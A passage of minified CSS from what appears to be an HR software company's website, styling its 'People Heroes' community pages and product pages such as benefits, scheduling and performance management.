.form-wrapper form .actions{text-align:center}.people-heroes-magazine .sign-up .form-wrapper form input[type=submit]{width:200px;color:#e50082;font-size:1em;background-color:#fff;padding:.5rem 2rem;border-radius:10rem;border:2px solid #E50082;transform:translateY(0);box-shadow:0 10px 15px -5px #00000026,0 5px 10px -5px #00000040;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.people-heroes-magazine .sign-up .form-wrapper form input[type=submit]:hover{transform:translateY(-.25rem);box-shadow:0 10px 15px -5px #00000040,0 5px 10px -5px #00000059}.people-heroes-magazine .sign-up .floating-badge{position:absolute;width:200px;height:auto;left:50%;transform:translate(-50%);bottom:-3rem}.people-heroes-magazine .the-latest{padding-top:5rem;padding-bottom:3rem;background-image:url(/build/img/people-heroes/magazine/clouds-bg.png);background-position:center;background-size:cover}.people-heroes-magazine .power-up{background-color:#d8d8d8}.people-heroes-magazine .archive{background-image:url(/build/img/people-heroes/magazine/clouds-bg-right.png);background-position:center;background-size:cover}.people-heroes-magazine .archive .issues-wrapper{flex-wrap:wrap}.people-heroes-magazine .archive .issues-wrapper .issue-padding{width:25%}@media screen and (max-width: 768px){.people-heroes-magazine .archive .issues-wrapper .issue-padding{width:50%}}.people-heroes-magazine .archive .issues-wrapper .issue-padding a{color:#fff;text-decoration:none}.people-heroes-referral h1,.people-heroes-referral h2,.people-heroes-referral h3{color:#000}.people-heroes-referral .hero{padding:6rem 0;background-image:url(/build/img/people-heroes/referral/hero-bg.png);background-size:cover;background-position:center}.people-heroes-referral .how-it-works{padding:6rem 0}.people-heroes-referral .how-it-works .boxes-wrapper{position:relative}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes{display:flex;justify-content:center;flex-wrap:wrap}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding{padding:2rem;width:25%;text-align:center}@media screen and (max-width: 768px){.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding{width:50%}}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box{width:150px;margin:0 auto}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle{height:80px;width:80px;border:2px solid grey;border-radius:100%;margin:0 auto;background-color:#fff;position:relative;z-index:5}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle i{font-size:3em;line-height:80px;color:gray}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle.pink-solid{border:2px solid #E50082;background-color:#e50082}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle.pink-solid i{color:#fff}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle.pink{border:2px solid #E50082}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-circle.pink i{color:#e50082}.people-heroes-referral .how-it-works .boxes-wrapper .icon-boxes .icon-box-padding .icon-box .icon-text p{color:#000;font-size:.9em;margin-top:1rem;font-weight:600}.people-heroes-referral .how-it-works .boxes-line{height:5px;width:75%;background:linear-gradient(to right,#E50082 0%,#E50082 30%,grey 30%,grey 100%);position:absolute;top:4.5rem;left:50%;transform:translate(-50%);z-index:1}@media screen and (max-width: 768px){.people-heroes-referral .how-it-works .boxes-line{display:none}}.people-heroes-referral .platform{padding:6rem 0;background-color:#b2d2db}.people-heroes-referral .platform p.small-width{max-width:65%;margin:0 auto}@media screen and (max-width: 768px){.people-heroes-referral .platform p.small-width{max-width:100%}}.people-heroes-referral .platform .img-icon{height:75px;width:auto;margin-bottom:1rem}.people-heroes-referral .outcomes{padding:6rem 0;background-image:url(/build/img/people-heroes/referral/outcomes-bg.png);background-size:cover;background-position:center}.people-heroes-referral .assets{padding:3rem 0 0}.people-heroes-referral .assets .box-padding{width:25%;padding:1rem}@media screen and (max-width: 1200px){.people-heroes-referral .assets .box-padding{width:33.33%}}@media screen and (max-width: 768px){.people-heroes-referral .assets .box-padding{width:100%}}.people-heroes-referral .assets .box-padding a:hover{text-decoration:none}.people-heroes-referral .assets .box-padding .link-box{height:100%;border:1px solid #E50082;border-radius:1rem;padding:1rem;text-align:center;display:flex;justify-content:center;align-items:center;transition:all .5s ease-in-out;box-shadow:none}.people-heroes-referral .assets .box-padding .link-box p{font-size:1em;color:#000;font-weight:600}.people-heroes-referral .assets .box-padding .link-box:hover{transform:translateY(-5px);box-shadow:3px 3px 3px #00000040}.people-heroes-referral .form-section{padding:6rem 0;background-image:url(/build/img/people-heroes/referral/solutions-bg.png);background-size:cover;background-position:center top}.people-heroes-referral .form-section ol{display:inline-block;text-align:left;color:#000;font-weight:600;margin-bottom:2rem}.people-heroes-referral .form-section .burst-background{background-image:url(/build/img/patterns/burst/burst.webp);background-size:contain;background-position:center;background-repeat:no-repeat}.people-heroes-referral .form-section .form-items{position:relative;height:max-content}.people-heroes-referral .form-section .form-items .form-image-1{position:absolute;top:20rem;right:70%}.people-heroes-referral .form-section .form-items .form-image-2{position:absolute;top:10%;left:70%;max-width:300px;z-index:3}@media screen and (max-width: 992px){.people-heroes-referral .form-section .form-items .form-image-1,.people-heroes-referral .form-section .form-items .form-image-2{display:none}}.people-heroes-referral .form-section .form-items .form-wrapper{background-color:#fff;padding:2rem;width:500px;border:1px solid grey;border-radius:1rem;position:relative;left:50%;transform:translate(-50%);z-index:5}@media screen and (max-width: 992px){.people-heroes-referral .form-section .form-items .form-wrapper{width:100%}}.people-heroes-referral .form-section .form-items .form-wrapper form{width:100%}.people-heroes-referral .form-section .form-items .form-wrapper form .form-columns-1,.people-heroes-referral .form-section .form-items .form-wrapper form .form-columns-2{max-width:100%!important}.people-heroes-referral .form-section .form-items .form-wrapper form .hs-form-field{width:100%}.people-heroes-referral .form-section .form-items .form-wrapper form .hs-form-field label{display:none}.people-heroes-referral .form-section .form-items .form-wrapper form .hs-form-field input{width:100%;border-bottom:1px solid black;border-left:none;border-right:none;border-top:none;margin-bottom:1rem;border-radius:0}.people-heroes-referral .form-section .form-items .form-wrapper form .hs-error-msgs label{display:block;font-size:.9em}.people-heroes-referral .form-section .form-items .form-wrapper form .actions{text-align:center}.people-heroes-referral .form-section .form-items .form-wrapper form .actions input{background-color:#e50082;color:#fff;border:none;padding:.5rem 1rem;border-radius:2rem}.people-heroes-referral .form-section .form-items .form-wrapper .small{color:#000}.kontent-people-heroes-page .hero{padding-top:8rem;background-size:cover;background-position:bottom center}.kontent-people-heroes-page .hero h1,.kontent-people-heroes-page .hero h4{color:#fff}.kontent-people-heroes-page .hero h1{margin-bottom:0;line-height:2.5rem}.kontent-people-heroes-page .hero button{margin-top:2rem;color:#fff;text-transform:none}.kontent-people-heroes-page .description{padding:4rem 0}.kontent-people-heroes-page .description .form-col{position:relative}.kontent-people-heroes-page .description .form-col .form-wrapper{position:absolute;top:0;z-index:2;padding:4rem;background-image:url(/build/img/patterns/burst/hero-comic-dots.png);background-size:contain;background-repeat:no-repeat;background-position:top center;border:1px solid #666;border-radius:1rem;background-color:#fff}@media screen and (max-width: 992px){.kontent-people-heroes-page .description .form-col .form-wrapper{position:relative}}.kontent-people-heroes-page .description .form-col .form-wrapper p{color:#e50082;font-size:1.5em;text-align:center}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs-form-field{display:flex;flex-direction:column-reverse}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs-form-field input{border-right:none;border-left:none;border-top:none}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs_do_you_work_with_an_isolved_network_partner{flex-direction:column}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs-form-radio-display{display:flex;align-items:center;gap:.5rem}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs-field-desc{font-size:.9rem;font-style:italic}.kontent-people-heroes-page .description .form-col .form-wrapper form .inputs-list{list-style:none;padding-left:0}.kontent-people-heroes-page .description .form-col .form-wrapper form .inputs-list .hs-form-checkbox-display input{margin-right:.5rem}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs-fieldtype-checkbox{flex-direction:column}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs_do_you_work_with_an_isolved_network_partner_ .input{order:3}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs_do_you_work_with_an_isolved_network_partner_ label{order:2}.kontent-people-heroes-page .description .form-col .form-wrapper form .hs_do_you_work_with_an_isolved_network_partner_ legend{font-size:.9em;order:1}.kontent-people-heroes-page .description .form-col .form-wrapper form .actions{text-align:center}.kontent-people-heroes-page .description .form-col .form-wrapper form .actions input{border:1px solid #E50082;border-radius:2rem;background-color:#fff;color:#e50082}.kontent-people-heroes-page .flying{padding:4rem 0;background-image:url(/build/img/lp/people-heroes/flying_bg.png);background-size:cover}.kontent-people-heroes-page .flying .flying-hero-text{display:flex;justify-content:flex-start;align-items:center}@media screen and (max-width: 768px){.kontent-people-heroes-page .flying .flying-hero-text{flex-direction:column;justify-content:center}}.kontent-people-heroes-page .flying .flying-hero-text .flying-hero{width:250px;height:auto;position:relative;z-index:2;margin-right:-2rem}@media screen and (max-width: 768px){.kontent-people-heroes-page .flying .flying-hero-text .flying-hero{margin-right:0;margin-left:-10rem;margin-bottom:-2rem}}.kontent-people-heroes-page .flying .flying-hero-text .emphasis-text{display:flex;justify-content:center;align-items:center;max-width:24rem;background:white;border-radius:100%;padding:2rem 4rem;font-weight:700;color:#000;font-size:1rem;position:relative}.kontent-people-heroes-page .flying .flying-hero-text .emphasis-text p{margin-bottom:0;text-align:center}.kontent-people-heroes-page .flying .flying-hero-text .emphasis-text:before{content:" ";display:block;position:absolute;top:0;left:0;width:calc(100% + .5rem);height:calc(100% + .5rem);box-shadow:.25rem .25rem #000;border-radius:100%;transform:translate(-.25rem,-.25rem)}.kontent-people-heroes-page .flying .flying-hero-text .emphasis-text:after{content:" ";display:block;position:absolute;top:0;left:0;width:calc(100% + .5rem);height:calc(100% + .5rem);box-shadow:.5rem 0 #000;border-radius:100%;transform:translate(-.25rem,-.25rem)}@media screen and (max-width: 992px){.kontent-people-heroes-page .community-overview .container{text-align:center}}.kontent-people-heroes-page .university-content{padding:4rem 0 10rem;background-image:linear-gradient(white,#f2f2f2)}@media screen and (max-width: 992px){.kontent-people-heroes-page .university-content{padding-bottom:4rem}}.kontent-people-heroes-page .image-grid{padding:4rem 0}.kontent-people-heroes-page .image-grid h2{color:#000}.kontent-people-heroes-page .image-grid .standing{margin-top:-15rem;margin-bottom:2rem}@media screen and (max-width: 992px){.kontent-people-heroes-page .image-grid .standing{margin:2rem auto}}.kontent-people-heroes-page .heroes-footer{padding:4rem 0}.people-heroes-world-wrapper .line-limit{margin:0 auto}.people-heroes-world-wrapper .header-heroes{padding:3rem 0 10rem;background-color:#00a6da;background-image:url(/build/img/heroes/world/world-background.png);background-size:cover;background-position:center;position:relative}.people-heroes-world-wrapper .header-heroes .world-logo{position:relative;z-index:5;margin-bottom:-15rem;max-width:clamp(300px,100%,50vw)}@media screen and (max-width: 992px){.people-heroes-world-wrapper .header-heroes .world-logo{margin-bottom:-10rem}}.people-heroes-world-wrapper .header-heroes .white-cityscape{position:absolute;bottom:0;width:100%;z-index:1}.people-heroes-world-wrapper .immersive-experience{padding:0 0 4rem;position:relative}.people-heroes-world-wrapper .immersive-experience h2{color:#000;font-weight:800;max-width:40ch;margin:0 auto 3rem}.people-heroes-world-wrapper .immersive-experience p{color:#000;margin-top:3rem}.people-heroes-world-wrapper .immersive-experience .aspects{margin-top:3rem}@media screen and (max-width: 992px){.people-heroes-world-wrapper .immersive-experience .aspects{flex-direction:column}}.people-heroes-world-wrapper .immersive-experience .aspects .dash{width:50px;border-top:1px solid black;margin-left:2rem;margin-right:2rem}@media screen and (max-width: 992px){.people-heroes-world-wrapper .immersive-experience .aspects .dash{display:none}}@media screen and (max-width: 992px){.people-heroes-world-wrapper .immersive-experience .aspects figure{margin:2rem}}.people-heroes-world-wrapper .immersive-experience .aspects figcaption{color:#e50082;font-weight:800;margin-top:1.5rem}.people-heroes-world-wrapper .immersive-experience .swoop-location{text-align:right;position:relative;z-index:6}.people-heroes-world-wrapper .immersive-experience .swoop-location img{margin-top:1rem;margin-bottom:-8rem}@media screen and (max-width: 992px){.people-heroes-world-wrapper .immersive-experience .swoop-location img{margin-top:0}}@media screen and (max-width: 768px){.people-heroes-world-wrapper .immersive-experience .swoop-location img{max-width:300px}}@media screen and (max-width: 576px){.people-heroes-world-wrapper .immersive-experience .swoop-location img{max-width:75%}}.people-heroes-world-wrapper .all-access{padding:4rem 0 0;background-color:#e6e6e6;position:relative}.people-heroes-world-wrapper .all-access p{color:#000}.people-heroes-world-wrapper .all-access h3{color:#000;font-weight:800;margin-bottom:0}.people-heroes-world-wrapper .all-access img{width:100%}.people-heroes-world-wrapper .all-access .outline{background-color:#fff}.people-heroes-world-wrapper .all-access .row{position:relative;z-index:5}@media screen and (max-width: 992px){.people-heroes-world-wrapper .all-access .col-lg-4{padding-top:2rem}}.people-heroes-world-wrapper .all-access .col-lg-4{display:flex;flex-direction:column;justify-content:space-between}.people-heroes-world-wrapper .all-access .globe-location{text-align:center}.people-heroes-world-wrapper .all-access .globe-location img{max-width:1000px;position:relative;z-index:1;margin-top:-10rem}.people-heroes-world-wrapper .heroes-grow{padding:4rem 0;position:relative}.people-heroes-world-wrapper .heroes-grow .stance-location{text-align:center;position:relative;z-index:6}.people-heroes-world-wrapper .heroes-grow .stance-location img{margin-top:-18rem}@media screen and (max-width: 992px){.people-heroes-world-wrapper .heroes-grow .stance-location img{margin-top:-9rem}}@media screen and (max-width: 768px){.people-heroes-world-wrapper .heroes-grow .stance-location img{margin-top:-2rem}}.people-heroes-world-wrapper .heroes-grow h2,.people-heroes-world-wrapper .heroes-grow p{color:#000}.people-heroes-world-wrapper .heroes-grow h2{font-weight:800}.people-heroes-world-wrapper .gain-access{padding:4rem 0 0;background-image:url(/build/img/heroes/world/dark-people-grid.jpg);background-size:cover;background-position:center;position:relative}.people-heroes-world-wrapper .gain-access p{color:#fff}.people-heroes-world-wrapper .gain-access strong{font-size:1.25em}.people-heroes-world-wrapper .gain-access p.disclaimer{color:#000}.people-heroes-world-wrapper .gain-access .grey-cityscape{width:100%}.platform-hero{padding:6rem 0;position:relative;background-position:center;background:url(/build/img/patterns/hive/black.webp)}.platform-hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,rgba(0,0,0,.75),rgba(0,0,0,.25))}.platform-hero h1,.platform-hero h2,.platform-hero h3,.platform-hero h4,.platform-hero h5,.platform-hero h6,.platform-hero p,.platform-hero a,.platform-hero span{color:#fff}.platform-hero .container{display:flex;position:relative;z-index:1}.platform-hero .content-container{flex:1}.platform-hero .icon-container{display:flex;justify-content:center;align-items:center}@media (max-width: 767.98px){.platform-hero .container{flex-wrap:wrap;flex-direction:column-reverse}.platform-hero .content-container{text-align:center}.platform-hero .icon-container{padding-bottom:2rem}}.benefits-eligibility-wrapper .pink{color:#e50082}.benefits-eligibility-wrapper .black{color:#000}.benefits-eligibility-wrapper .hero{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/dots_header.png);background-size:cover;background-position:center}.benefits-eligibility-wrapper .hero h1{color:#e50082}.benefits-eligibility-wrapper .info{padding-top:6rem;padding-bottom:6rem}.benefits-eligibility-wrapper .info h1{color:#e50082}.benefits-eligibility-wrapper .blue-bg{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.benefits-eligibility-wrapper .blue-bg .container{position:relative}.benefits-eligibility-wrapper .blue-bg .container img{width:200px;height:auto;position:absolute;left:-5rem;top:-12rem}@media screen and (max-width: 726px){.benefits-eligibility-wrapper .blue-bg .container img{position:relative;left:auto;top:auto}}.benefits-eligibility-wrapper .blue-bg .container h4{color:#000;position:relative;z-index:2}.benefits-eligibility-wrapper .top-text{padding-top:6rem;padding-bottom:6rem}.benefits-eligibility-wrapper .top-text a{color:#00a6da}.benefits-eligibility-wrapper .top-text img{width:200px;height:auto}.benefits-eligibility-wrapper .top-text .pink{color:#e50082}.benefits-eligibility-wrapper .pink-box{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/grey_lines.png);background-position:150% left;background-repeat:no-repeat}.benefits-eligibility-wrapper .pink-box .pink-bg{background-color:#e50082;padding:3rem;color:#000;position:relative}.benefits-eligibility-wrapper .pink-box .pink-bg img{margin-top:-12rem;margin-bottom:2rem;width:400px;height:auto}@media screen and (max-width: 576px){.benefits-eligibility-wrapper .pink-box .pink-bg img{width:100%}}.benefits-eligibility-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.benefits-eligibility-wrapper .simple-form-section h1{color:#fff}.advanced-scheduling-wrapper .fa-circle{color:#e50082;background-color:#e50082;border-radius:100%}.advanced-scheduling-wrapper ul li{margin-bottom:1rem}.advanced-scheduling-wrapper .pink{color:#e50082}.advanced-scheduling-wrapper .black{color:#000}.advanced-scheduling-wrapper .hero{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/dots_header.png);background-size:cover;background-position:center}.advanced-scheduling-wrapper .hero h1{color:#e50082}.advanced-scheduling-wrapper .info{padding-top:6rem;padding-bottom:6rem}.advanced-scheduling-wrapper .info h1{color:#e50082}@media screen and (max-width: 992px){.advanced-scheduling-wrapper .info br{display:none}}.advanced-scheduling-wrapper .blue-bg{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.advanced-scheduling-wrapper .blue-bg .container{position:relative}.advanced-scheduling-wrapper .blue-bg .container img{width:200px;height:auto;position:absolute;left:-5rem;top:-12rem}@media screen and (max-width: 726px){.advanced-scheduling-wrapper .blue-bg .container img{position:relative;left:auto;top:auto}}.advanced-scheduling-wrapper .blue-bg .container p{color:#000}.advanced-scheduling-wrapper .blue-bg .container h4{color:#000;position:relative;z-index:2}.advanced-scheduling-wrapper .top-text{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/grey_lines.png);background-position:top -20rem left 0;background-repeat:no-repeat}.advanced-scheduling-wrapper .top-text a{color:#00a6da}.advanced-scheduling-wrapper .top-text .item img{padding:2rem;width:250px;height:auto}.advanced-scheduling-wrapper .top-text .item p{color:#000;text-transform:uppercase}.advanced-scheduling-wrapper .top-text .pink{color:#e50082}.advanced-scheduling-wrapper .top-text hr{border-top:1px solid #666}.advanced-scheduling-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.advanced-scheduling-wrapper .simple-form-section h1{color:#fff}.benefits-enrollment-and-administration-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.benefits-enrollment-and-administration-wrapper .button.outline{color:#e50082;border-color:#e50082}.benefits-enrollment-and-administration-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.benefits-enrollment-and-administration-wrapper .platform-subheader h1,.benefits-enrollment-and-administration-wrapper .platform-subheader p{color:#fff}.benefits-enrollment-and-administration-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.benefits-enrollment-and-administration-wrapper .boxes{background-color:#ebebeb}.benefits-enrollment-and-administration-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.benefits-enrollment-and-administration-wrapper .boxes .icons-box .box-padding{width:25%;padding:2rem}@media screen and (max-width: 768px){.benefits-enrollment-and-administration-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.benefits-enrollment-and-administration-wrapper .boxes .icons-box .box-padding{width:100%}}.benefits-enrollment-and-administration-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.benefits-enrollment-and-administration-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.collaboration-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.collaboration-wrapper .button.outline{color:#fff;border-color:#fff}.collaboration-wrapper .header-section{padding-top:4em;padding-bottom:4em;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.collaboration-wrapper .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.collaboration-wrapper .header-section h3{font-size:1.75em;color:#fff}.collaboration-wrapper .top-text{padding-top:4em;background-color:#ebebeb;padding-bottom:6rem}.collaboration-wrapper .top-text p{font-size:1em}.collaboration-wrapper .engage{background-color:#ebebeb;padding-top:3rem;padding-bottom:0}.collaboration-wrapper .demo{background-color:#00a6da;color:#fff}.collaboration-wrapper .demo h1,.collaboration-wrapper .demo p{color:#fff}.collaboration-wrapper .why-use h2,.collaboration-wrapper .why-use .fa-li{color:#e50082}.collaboration-wrapper .why-use li{margin-bottom:.5rem}.collaboration-wrapper .deliver{background-color:gray}.collaboration-wrapper .deliver h3{color:#fff}.giving-and-volunteering-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.giving-and-volunteering-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.giving-and-volunteering-wrapper .platform-subheader h1,.giving-and-volunteering-wrapper .platform-subheader p{color:#fff}.giving-and-volunteering-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.giving-and-volunteering-wrapper .giving{background-color:#ebebeb}.giving-and-volunteering-wrapper .giving .fa-ul .fa-li,.giving-and-volunteering-wrapper .giving .fa-ul strong{color:#e50082}.giving-and-volunteering-wrapper .giving .fa-ul li{margin-bottom:1rem}.giving-and-volunteering-wrapper .giving .dial-container{max-width:300px;margin:0 auto}.giving-and-volunteering-wrapper .alignment img{box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.giving-and-volunteering-wrapper .features{background-color:#ebebeb}.giving-and-volunteering-wrapper .features .features-list{background-color:#fff;padding:1rem;border-radius:1rem}@media screen and (max-width: 992px){.giving-and-volunteering-wrapper .features .features-list{margin-bottom:2rem}}.giving-and-volunteering-wrapper .features .features-list ul li{margin-bottom:1rem}.mojo-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.mojo-wrapper .button.outline{color:#fff;border-color:#fff}.mojo-wrapper .header-section{padding-top:4em;padding-bottom:4rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.mojo-wrapper .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.mojo-wrapper .header-section h3{font-size:1.75em;color:#fff}.mojo-wrapper .top-text{padding-top:4em;background-color:#ebebeb;padding-bottom:4rem}.mojo-wrapper .top-text .smaller{font-size:.8rem}.mojo-wrapper .top-text ul{margin-left:4rem}.mojo-wrapper .top-text .fa-li{color:#e50082}.mojo-wrapper .top-text li{margin-bottom:1rem;font-size:1.25em}.mojo-wrapper .engage{background-color:#ebebeb;padding-bottom:0}.mojo-wrapper .demo{background-color:#00a6da}.mojo-wrapper .demo h1,.mojo-wrapper .demo p{color:#fff}.mojo-wrapper .why-use{background-color:#ebebeb;padding-bottom:3rem;position:relative}.mojo-wrapper .why-use h2,.mojo-wrapper .why-use .fa-li{color:#e50082}.mojo-wrapper .why-use li{margin-bottom:.5rem}.mojo-wrapper .why-use .woman-img{position:absolute;bottom:-3rem}@media screen and (max-width: 992px){.mojo-wrapper .why-use .woman-img{position:relative}}.mojo-wrapper .deliver{background-color:gray}.mojo-wrapper .deliver h3{color:#fff}.performance-management-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.performance-management-wrapper .button.outline{color:#fff;border-color:#fff}.performance-management-wrapper .header-section{padding-top:4em;padding-bottom:4em;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.performance-management-wrapper .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.performance-management-wrapper .header-section h3{font-size:1.75em;color:#fff}.performance-management-wrapper .top-text{padding-top:4em;background-color:#ebebeb;padding-bottom:6rem}.performance-management-wrapper .top-text p{font-size:1em}.performance-management-wrapper .top-text .form-col .form-wrapper{background-color:#fff;width:100%;padding:2em;margin-top:-30em}@media screen and (max-width: 768px){.performance-management-wrapper .top-text .form-col .form-wrapper{margin-top:2rem}}.performance-management-wrapper .top-text .form-col .form-wrapper h2{margin-bottom:0;color:#e50082}.performance-management-wrapper .top-text .form-col .form-wrapper form .input input{margin-bottom:1rem;width:100%;padding:5px 15px!important}.performance-management-wrapper .top-text .form-col .form-wrapper form .actions{text-align:center}.performance-management-wrapper .top-text .form-col .form-wrapper form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.performance-management-wrapper .engage{background-color:#ebebeb;padding-top:3rem;padding-bottom:0}.performance-management-wrapper .demo{background-color:#00a6da;color:#fff}.performance-management-wrapper .demo h1,.performance-management-wrapper .demo p{color:#fff}.performance-management-wrapper .why-use h2,.performance-management-wrapper .why-use .fa-li{color:#e50082}.performance-management-wrapper .why-use li{margin-bottom:.5rem}.performance-management-wrapper .deliver{background-color:gray}.performance-management-wrapper .deliver h3{color:#fff}.platform-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.platform-wrapper .header{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/patterns/hive/black.webp);background-repeat:repeat;background-position:center}.platform-wrapper .header h1,.platform-wrapper .header p{color:#fff}.platform-wrapper .header h1{font-size:4em;line-height:1em}.platform-wrapper .people-cloud h2{color:#000}.platform-wrapper .features{background-color:#ebebeb}.platform-wrapper .features .img-col{padding:0;text-align:center}@media screen and (max-width: 992px){.platform-wrapper .features .img-col img{max-width:80%}}@media screen and (max-width: 375px){.platform-wrapper .features .img-col{display:none}}.platform-wrapper .features .text-col{padding:0}@media screen and (max-width: 992px){.platform-wrapper .features .text-col{text-align:center;padding-top:2rem;padding-bottom:2rem}}@media screen and (max-width: 375px){.platform-wrapper .features .text-col{padding-top:0}}.platform-wrapper .features .text-col .content{padding-left:2rem;padding-right:2rem}.platform-wrapper .features .text-col .content h2{color:#000;margin-bottom:.5rem}.platform-wrapper .features .text-col .content p{font-size:1em}.platform-wrapper .features .text-col .content img{max-width:100px}@media screen and (max-width: 375px){.platform-wrapper .features .text-col .content img{max-width:90px}}.platform-wrapper .features .text-col .mobile{display:none}@media screen and (max-width: 375px){.platform-wrapper .features .text-col .mobile{display:block;margin-bottom:2rem}}.platform-wrapper .slider{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center;position:relative}.platform-wrapper .slider:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(transparent,white)}.platform-wrapper .slider h1,.platform-wrapper .slider p{position:relative;z-index:2}.platform-wrapper .slider h1{color:#000}@media screen and (max-width: 992px){.platform-wrapper .slider .screen{margin-bottom:2rem}}.pop-documents-wrapper .pink{color:#e50082}.pop-documents-wrapper .black{color:#000}.pop-documents-wrapper .hero{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/dots_header.png);background-size:cover;background-position:center}.pop-documents-wrapper .hero h1{color:#e50082}.pop-documents-wrapper .info{padding-top:6rem;padding-bottom:6rem}.pop-documents-wrapper .info h1{color:#e50082}.pop-documents-wrapper .blue-bg{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.pop-documents-wrapper .blue-bg .container{position:relative}.pop-documents-wrapper .blue-bg .container img{width:200px;height:auto;position:absolute;left:-5rem;top:-12rem}@media screen and (max-width: 726px){.pop-documents-wrapper .blue-bg .container img{position:relative;left:auto;top:auto}}.pop-documents-wrapper .blue-bg .container h4{color:#000;position:relative;z-index:2}.pop-documents-wrapper .top-text{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/grey_lines.png);background-position:top -20rem left 0;background-repeat:no-repeat}.pop-documents-wrapper .top-text a{color:#00a6da}.pop-documents-wrapper .top-text img{width:200px;height:auto}.pop-documents-wrapper .top-text .pink{color:#e50082}.pop-documents-wrapper .top-text .button{color:#fff}.pop-documents-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.pop-documents-wrapper .simple-form-section h1{color:#fff}.workforce-scheduling-wrapper .fa-circle{color:#e50082;background-color:#e50082;border-radius:100%}.workforce-scheduling-wrapper ul li{margin-bottom:1rem}.workforce-scheduling-wrapper .pink{color:#e50082}.workforce-scheduling-wrapper .black{color:#000}.workforce-scheduling-wrapper .hero{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/dots_header.png);background-size:cover;background-position:center}.workforce-scheduling-wrapper .hero h1{color:#e50082}.workforce-scheduling-wrapper .info{padding-top:6rem;padding-bottom:6rem}.workforce-scheduling-wrapper .info h1{color:#e50082}@media screen and (max-width: 992px){.workforce-scheduling-wrapper .info br{display:none}}.workforce-scheduling-wrapper .blue-bg{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.workforce-scheduling-wrapper .blue-bg .container{position:relative}.workforce-scheduling-wrapper .blue-bg .container img{width:200px;height:auto;position:absolute;left:-5rem;top:-12rem}@media screen and (max-width: 726px){.workforce-scheduling-wrapper .blue-bg .container img{position:relative;left:auto;top:auto}}.workforce-scheduling-wrapper .blue-bg .container p{color:#000}.workforce-scheduling-wrapper .blue-bg .container h4{color:#000;position:relative;z-index:2}.workforce-scheduling-wrapper 